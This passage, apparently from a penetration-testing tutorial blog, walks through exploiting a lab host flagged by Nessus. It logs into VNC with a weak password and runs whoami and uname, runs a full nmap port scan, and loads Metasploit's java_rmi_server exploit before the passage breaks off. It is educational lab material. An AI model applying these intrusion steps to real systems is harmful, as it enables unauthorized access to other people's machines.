lang=\"EN-GB\"\u003EStep 6:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick\n\u003Cb\u003EMyScan \u003C\/b\u003Eto see details\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick \u003Cb\u003EVulnerabilities\n\u003C\/b\u003ETab to see the result\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETest VNC Vulnerability identified by Nessus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ERun a \u003Cb\u003EVNC Viewer\u003C\/b\u003E by typing \u003Ci style=\"font-weight: bold;\"\u003Exvncviewer. \u003C\/i\u003EEnter the \u003Cb\u003EIP \u003C\/b\u003Eaddress\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETo install \u003Cb\u003Evnc viewer\u003C\/b\u003E in \u003Cb\u003Ekali\u003C\/b\u003E,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # sudo apt-get install xvncviewer\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter the password identified by \u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EConnection Established\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # whoami\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # uname -a\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EList directory contents\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVulnerability: RMI\nRegistry Detection\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EScan open\nports in Background\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ nmap\n-sS -sV 192.168.1.221 -p1-65535\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ERun\nmsfconsole\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003ESearch\nExploits of Java_RMI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nsearch java_rmi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nuse exploit\/multi\/misc\/java_rmi_server\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" 